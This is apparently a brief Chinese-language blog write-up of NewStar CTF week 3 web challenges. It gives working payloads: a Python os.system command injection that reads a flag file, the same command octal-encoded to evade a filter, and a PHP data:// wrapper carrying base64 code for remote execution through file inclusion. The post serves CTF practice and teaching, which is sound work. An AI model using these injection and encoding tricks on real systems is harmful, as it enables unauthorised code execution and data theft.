 Home Archives Tags Projects About Me Friendly Link java_basis Crash cource in computer science web安全 《程序是怎样跑起来的》学习笔记 Misc
NewStar CTF week3
BENBEN Posted on Oct 24 2024
Web
臭皮的计算机
Include Me
臭皮踩踩背
blindsql1
Web
# 臭皮的计算机
1. os.system('cat /flag')
2. 然后转八进制
3. \157\163\56\163\171\163\164\145\155\50\47\143\141\164\40\57\146\154\141\147\47\51
# Include Me
了解php为协议即可做出来
data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgL2ZsYWcnKT8%2B